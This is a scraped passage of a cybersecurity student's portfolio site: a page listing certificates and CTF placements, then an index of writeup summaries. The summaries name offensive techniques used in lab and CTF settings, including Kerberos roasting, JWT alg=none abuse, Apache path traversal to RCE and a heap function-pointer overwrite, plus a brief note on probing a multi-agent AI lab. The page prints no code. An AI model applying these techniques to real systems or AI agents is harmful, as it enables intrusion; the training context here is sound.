 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html" class="active" aria-current="page">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
 </details>
 </nav>
 </div>
 </aside>

    <main class="page">
      <div class="topline">
        <div class="crumb"><a href="index.html">Portfolio</a> / <strong>Proof</strong></div>
        <div class="mono">certificates - CTF - verification</div>
      </div>

      <section class="hero compact">
        <p class="meta">Proof hub</p>
        <h1>Certifications and achievements, <span class="accent">organized for verification</span>.</h1>
        <p>Certifications are separated from achievements so recruiters can quickly distinguish completed training from competitive results and platform evidence.</p>
      </section>

      <section class="section">
        <div class="feature">
          <div class="feature-body">
            <p class="meta">Featured achievement</p>
            <h2>CSIA CTF 2026 first place.</h2>
            <p>First place with team GHOSTSHELL at CSIA CTF'26, held on 29 Apr 2026 at ENSA Beni Mellal.</p>
            <div class="actions">
              <a class="btn primary" href="assets/ctf/csia-ctf-2026-first-place-certificate-camscanner.pdf?v=20260505-scan" target="_blank" rel="noreferrer">Certificate</a>
              <a class="btn" href="assets/ctf/ghostshell-first-place.png" target="_blank" rel="noreferrer">Result</a>
              <a class="btn" href="assets/ctf/csia-scoreboard.png" target="_blank" rel="noreferrer">Scoreboard</a>
              <a class="btn" href="assets/ctf/csia-ctf-2026-team-photo.jpg?v=20261103-reload" target="_blank" rel="noreferrer">Team photo</a>
            </div>
          </div>
          <a class="feature-media achievement-media" href="assets/ctf/csia-ctf-2026-team-photo.jpg?v=20261103-reload" target="_blank" rel="noreferrer">
            <img src="assets/ctf/csia-ctf-2026-team-photo.jpg?v=20261103-reload" loading="eager" decoding="async" alt="GHOSTSHELL team holding CSIA CTF 2026 certificates" />
          </a>
        </div>
      </section>

      <section class="section">
        <div class="section-head">
          <div>
            <p class="meta">Certifications</p>
            <h2>Completed certificates.</h2>
          </div>
        </div>
        <div class="grid grid-3">
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">HackTheBox</p><span class="mark">HTB</span></div><h3>@allakori profile</h3><p>Public Hack The Box profile — Kossi Richard Allado, Morocco. Training activity and platform achievements.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB Profile</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">Cisco Networking Academy</p><span class="mark">EH</span></div><h3>Ethical Hacker</h3><p>Completed on 15 Nov 2025.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/certifications/cisco-ethical-hacker.pdf" target="_blank" rel="noreferrer">Certificate</a><a class="btn" href="assets/certifications/cisco-ethical-hacker-badge.png" target="_blank" rel="noreferrer">Badge</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">Google / Coursera</p><span class="mark">GO</span></div><h3>Google Cybersecurity Professional Certificate</h3><p>Completed the nine-course Google Cybersecurity program on 10 Aug 2026.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://coursera.org/verify/professional-cert/3IP037DE6FTR" target="_blank" rel="noreferrer">Verify</a><a class="btn" href="assets/certifications/google-cybersecurity-professional-certificate.pdf" target="_blank" rel="noreferrer">PDF</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">THM</span></div><h3>Jr Penetration Tester Learning Path</h3><p>Completed on 1 Jul 2026. Course duration: 94 h 25.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a><a class="btn" href="assets/certifications/tryhackme-jr-penetration-tester.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">THM</span></div><h3>CompTIA Pentest+ Learning Path</h3><p>TryHackMe learning path completed on 31 Jul 2026. Not presented as official CompTIA certification.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a><a class="btn" href="assets/certifications/tryhackme-comptia-pentest-plus-learning-path.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">IBM / Coursera</p><span class="mark">IBM</span></div><h3>Introduction to Data Engineering</h3><p>Supports the AI/data side of the profile.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://coursera.org/verify/336PBJ2ILXGD" target="_blank" rel="noreferrer">Verify</a><a class="btn" href="assets/certifications/ibm-introduction-data-engineering.pdf" target="_blank" rel="noreferrer">PDF</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">Deloitte / Forage</p><span class="mark">FOR</span></div><h3>Cyber Job Simulation</h3><p>Completed practical cyber security tasks in August 2026.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/certifications/deloitte-cyber-job-simulation-forage.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">AI</span></div><h3>AI Security</h3><p>Security of AI systems, LLM risks and practical AI security labs.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/certifications/tryhackme-ai-security-learning-path.pdf" target="_blank" rel="noreferrer">Certificate</a><a class="btn" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">SOC</span></div><h3>SOC Level 1</h3><p>Completed on 14 Sep 2026. Course duration: 65 h 29. Security Operations Center monitoring, incident handling, log analysis and SIEM.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a><a class="btn" href="assets/certifications/tryhackme-soc-level-1.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
        </div>
      </section>

      <section class="section">
        <div class="section-head">
          <div>
            <p class="meta">Achievements</p>
            <h2>CTF, platform and event evidence.</h2>
          </div>
        </div>
        <div class="grid grid-3">
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">TOP</span></div><h3>Top 1% profile</h3><p>Practical platform progress used as supporting evidence for cyber labs and interview discussions.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe</p><span class="mark">THM</span></div><h3>Advent of Cyber 2025</h3><p>24 cybersecurity challenges completed.</p></div>
            <div class="proof-links"><a class="btn primary" href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">Profile</a><a class="btn" href="assets/certifications/tryhackme-advent-of-cyber-2025.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">TryHackMe CTF</p><span class="mark">CTF</span></div><h3>Love at First Breach</h3><p>Participation in offensive security challenge solving.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/ctf/tryhackme-love-at-first-breach-ctf.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">ENSET Challenge 2026</p><span class="mark">CTF</span></div><h3>Certificate of Participation</h3><p>ENSET Challenge CTF 2026 during GEIW.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/ctf/enset-challenge-ctf-2026.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">MCSC / ENSIAS</p><span class="mark">CTF</span></div><h3>MCSC Beginner CTF</h3><p>Moroccan Cyber Security Camp beginner CTF participation.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/ctf/mcsc-beginner-ctf-participation.pdf" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">Morocco / DGSSI</p><span class="mark">MACC</span></div><h3>MACC 2026 participant</h3><p>Participation in the Moroccan national cybersecurity competition organized in the DGSSI ecosystem.</p></div>
          </article>
          <article class="card proof-card">
            <div><div class="proof-top"><p class="meta">CiteFlag 2026</p><span class="mark">CTF</span></div><h3>Certificate of participation</h3><p>CITEFLAG 2026 CTF, 10-12 April 2026, Cité des Métiers et des Compétences, Tangier. Finalist with team CHILA, ranked 6th in the final round.</p></div>
            <div class="proof-links"><a class="btn primary" href="assets/ctf/citeflag-2026-certificate.pdf?v=20261031-citeflag" target="_blank" rel="noreferrer">Certificate</a></div>
          </article>
        </div>
      </section>

      <section class="section">
        <div class="contact-panel">
          <div>
            <p class="meta">Contact</p>
            <h2>Need verification or a short introduction?</h2>
            <p>I can share additional context about certificates, labs, CTF work and PFE 2027 availability.</p>
          </div>
          <div class="contact-actions">
            <a class="btn primary" href="mailto:alladokossirichard2025@gmail.com">Email</a>
            <a class="btn" href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">LinkedIn</a>
            <a class="btn" href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">GitHub</a>
          </div>
        </div>
      </section>

      <div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">Proof page - certificates, CTFs, transcripts and verification links.<small>Last updated: October 2026</small></footer>
    </main>
  </div>
  <script src="assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>


<file: writeups.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta property="og:type" content="website" />
  <meta name="description" content="Technical writeups by Kossi Richard Allado covering TryHackMe DFIR and Active Directory, CSIA CTF 2026, pwn and PHP parser logic." />
  <meta property="og:title" content="Writeups | Kossi Richard Allado" />
  <meta property="og:description" content="CTF, DFIR, web, pwn and Active Directory writeup previews with links to full technical notes and the dedicated Chirpy blog." />
  <meta property="og:image" content="https://allakori.github.io/assets/brand-social.svg" />
  <meta property="og:url" content="https://allakori.github.io/writeups.html" />
  <title>Writeups | Kossi Richard Allado</title>
  <link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261112-header" />
  <link rel="canonical" href="https://allakori.github.io/writeups.html" />
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-1">
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html">Work</a>
 <a href="labs.html">Labs</a>
 <a href="writeups.html" class="active" aria-current="page">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html">CV</a>
 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
  <a href="tools/ad-companion/index.html" data-en="AD Companion" data-fr="Compagnon AD">AD Companion</a>
 </details>
 </nav>
 </div>
 </aside>
    <main class="page">
      <div class="topline"><div class="crumb"><a href="index.html">Portfolio</a> / <strong>Writeups</strong></div><div class="mono">HTB - CTF - AD - Web - Pwn</div></div>
      <section class="hero compact"><p class="meta">Technical writeups</p><h1>Readable previews before <span class="accent">the full technical blog</span>.</h1><p>Short summaries help reviewers understand the method quickly, then jump into the full writeup when needed.</p></section>
      <section class="section">
        <div class="callout blog-callout">
          <strong><a href="https://allakori.github.io/writeups/">Full detailed writeups with syntax highlighting are available on the dedicated blog &rarr;</a></strong>
          <span>Chirpy blog for longer notes, code blocks, categories and tags.</span>
        </div>
      </section>
      <section class="section">
        <div class="section-head">
          <div>
            <p class="meta">Writeup index</p>
            <h2>Published blog writeups first.</h2>
          </div>
          <p class="section-note">Browse selected writeups already published on the blog. Full walkthroughs, code and technical evidence are available there.</p>
        </div>
        <div class="writeup-filters" aria-label="Writeup categories">
          <a href="#tryhackme">TryHackMe</a>
          <a href="#ctf">CTF</a>
          <a href="#pwn">Pwn</a>
          <a href="#web">Web</a>
          <a href="#active-directory">Active Directory</a>
        </div>
        <span id="hackthebox" class="legacy-anchor" aria-hidden="true"></span>
        <div class="writeup-grid">
          <article class="card writeup-card" id="shopflow-agentic-ai">
            <p class="meta">TryHackMe / Medium / Agentic AI Security</p>
            <h3>ShopFlow — Agentic AI Trust Boundary Assessment</h3>
            <p class="writeup-date">17 November 2026</p>
            <p>Evidence-led assessment of a multi-agent e-commerce lab: support-agent reconnaissance, distinction between chatbot claims and backend decisions, and analysis of inter-agent trust boundaries. Public case study without active-room spoilers.</p>
            <div class="tags"><span class="tag amber">Medium</span><span class="tag violet">Agentic AI</span><span class="tag blue">LLM Security</span><span class="tag green">API Testing</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/tryhackme-shopflow-agentic-ai-public-case-study/">Read case study</a><a class="btn" href="https://github.com/ALLAKORI/writeups/blob/main/_posts/2026-11-17-tryhackme-shopflow-agentic-ai-public-case-study.md" target="_blank" rel="noreferrer">Source note</a></div>
          </article>
          <article class="card writeup-card" id="reset">
            <p class="meta">TryHackMe / Hard / Active Directory</p>
            <h3>Reset (Hard) — Active Directory penetration test</h3>
            <p class="writeup-date">12 November 2026</p>
            <p>Full technical walkthrough of the Reset Windows domain lab: SMB enumeration, exposed onboarding material, AS-REP Roasting, BloodHound ACL analysis, delegated password resets and Kerberos constrained delegation. The article documents the attack chain, commands, relevant evidence and lessons learned, with credentials and flags redacted.</p>
            <div class="tags"><span class="tag amber">Hard</span><span class="tag violet">Active Directory</span><span class="tag blue">BloodHound</span><span class="tag green">Kerberos</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/tryhackme-reset-hard-active-directory-case-study/">Read blog writeup</a><a class="btn" href="https://github.com/ALLAKORI/writeups/blob/main/_posts/2026-11-12-tryhackme-reset-hard-active-directory-case-study.md" target="_blank" rel="noreferrer">Source note</a></div>
          </article>
          <article class="card writeup-card featured-writeup" id="tryhackme">
            <p class="meta">TryHackMe / DFIR</p>
            <h3>Volt Typhoon Intrusion Investigation</h3>
            <p class="writeup-date">14 May 2026</p>
            <p>TryHackMe room focused on reconstructing a Volt Typhoon-style intrusion from Windows and application logs. The investigation followed ADSelfService Plus account takeover, WMIC execution, PowerShell staging, web shell persistence, Mimikatz credential access, netsh proxying and log cleanup. Splunk searches, base64 decoding and MITRE ATT&amp;CK mapping were used to connect the events into one timeline. The writeup demonstrates practical threat hunting through attacker behavior instead of isolated keyword matching.</p>
            <div class="tags"><span class="tag blue">Splunk</span><span class="tag blue">PowerShell</span><span class="tag violet">DFIR</span><span class="tag amber">MITRE ATT&amp;CK</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/">Read canonical writeup</a><a class="btn" href="https://github.com/ALLAKORI/ALLAKORI.github.io/tree/main/writeups/tryhackme/volt-typhoon" target="_blank" rel="noreferrer">Source files</a></div>
          </article>
          
          <article class="card writeup-card" id="active-directory">
            <p class="meta">TryHackMe / Active Directory</p>
            <h3>VulnNet-RST — Active Directory attack chain</h3>
            <p class="writeup-date">10 November 2026</p>
            <p>A documented assessment of the VulnNet-RST Windows domain lab: enumeration, AS-REP Roasting, SMB access validation, WinRM and DRSUAPI-based credential extraction, with evidence, sanitized commands and technical lessons.</p>
            <div class="tags"><span class="tag green">Active Directory</span><span class="tag blue">Kerberos</span><span class="tag green">Impacket</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/tryhackme-vulnnet-rst-active-directory/">Read published writeup</a><a class="btn" href="https://github.com/ALLAKORI/writeups/blob/main/_posts/2026-11-10-tryhackme-vulnnet-rst-active-directory.md" target="_blank" rel="noreferrer">Source note</a></div>
          </article>
          <article class="card writeup-card" id="ctf">
            <p class="meta">CTF / Team GHOSTSHELL</p>
            <h3>CSIA CTF 2026 first-place writeups</h3>
            <p class="writeup-date">29 April 2026</p>
            <p>Collection of CSIA CTF 2026 solutions covering web exploitation, forensics, reverse engineering, steganography, misc decoding and OSINT. The key techniques included JWT alg=none abuse, prototype pollution, Apache 2.4.49 traversal and RCE, LSB extraction with zsteg, signal decoding from JSON and social-archive pivots. Tools included curl, ffuf, Python, zsteg, grep and browser source inspection. The notes show how the team converted small clues into reproducible solve paths.</p>
            <div class="tags"><span class="tag green">1st place</span><span class="tag green">Web</span><span class="tag green">Stego</span><span class="tag green">OSINT</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/csia-ctf-2026/">Blog version</a><a class="btn" href="https://github.com/ALLAKORI/csia-ctf-2026-writeups" target="_blank" rel="noreferrer">GitHub repo</a></div>
          </article>
          <article class="card writeup-card" id="pwn">
            <p class="meta">ENSET Challenge 2026 / Pwn</p>
            <h3>Browzi MiniBrowser heap exploitation</h3>
            <p class="writeup-date">20 April 2026</p>
            <p>Pwn challenge based on a minimal browser engine that parsed HTML into heap-allocated Node and RenderOps structures. The vulnerability was an unchecked img src copy into data[128], allowing an adjacent function pointer to be overwritten. GDB was used to map the heap layout, calculate the 144-byte offset and validate the partial overwrite constraint. pwntools completed the exploit by leaking render_div, computing win and overwriting ops-&gt;render with a 6-byte pointer.</p>
            <div class="tags"><span class="tag violet">Pwn</span><span class="tag violet">Heap</span><span class="tag violet">GDB</span><span class="tag violet">pwntools</span></div>
            <div class="actions"><a class="btn primary" href="https://allakori.github.io/writeups/posts/browzi-heap-exploitation/">Blog version</a><a class="btn" href="https://github.com/ALLAKORI/Enset_Challenge_2026/blob/main/Pwn/browsi.md" target="_blank" rel="noreferrer">Source note</a></div>
          </article>
          <article class="card writeup-card" id="web">
            <p class="meta">CITEFLAG Qualifiers 2026 / Web</p>
            <h3>deepwash PHP DateTime parser logic</h3>
            <p class="writeup-date">15 March 2026</p>
